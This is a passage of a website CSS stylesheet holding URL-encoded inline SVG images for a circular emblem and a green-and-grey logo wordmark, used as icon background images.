1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M159.1%2042c.5%200%20.6-.2.6-.7v-5.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M165.3%2039.5v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M166.5%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M171.4%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M174.8%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st1%22%20d%3D%22M40.7%2027.7V5.4c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2V6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st1%22%20d%3D%22M59.9%2029.3c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st1%22%20d%3D%22M69.6%208h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2V8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8v12.9c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3V11h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st1%22%20d%3D%22M84.2%203.6v6.2c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zM86.9%2026c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7V26h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st1%22%20d%3D%22M109.1%2013.3v14.5c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.